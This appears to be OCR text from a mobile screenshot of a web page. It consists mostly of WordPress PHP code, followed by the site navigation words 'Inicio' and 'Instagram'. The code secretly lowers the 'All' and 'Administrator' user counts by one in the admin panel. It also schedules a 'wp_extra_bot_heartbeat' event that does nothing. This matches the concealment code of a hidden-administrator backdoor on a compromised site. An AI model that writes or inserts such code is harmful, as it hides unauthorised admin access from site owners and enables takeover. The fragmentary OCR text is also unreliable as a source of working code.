
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return; } if (
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop }
);
Inicio
Instagram